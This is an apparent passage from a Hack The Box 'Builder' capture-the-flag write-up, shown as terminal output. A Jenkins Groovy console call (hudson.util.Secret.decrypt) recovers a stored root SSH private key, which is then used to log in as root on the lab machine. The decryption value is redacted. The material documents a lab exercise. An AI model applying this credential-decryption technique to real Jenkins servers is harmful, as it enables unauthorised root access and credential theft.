 root@buil
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Builder]
└─$ vim root_ssh
println(hudson.util.Secret.decrypt("{xxx}"))
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Builder]
└─$ sudo chmod 600 root_ssh
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Builder]
└─$ ssh -i root_ssh root@builder.htb
The authenticity of host 'builder.htb (10.10.11.10)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'builder.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Sat Jun 21 12:58:13 AM UTC 2025
System load:             0.06298828125
Usage of /:              66.2% of 5.81GB
Memory usage:            40%
Swap usage:              0%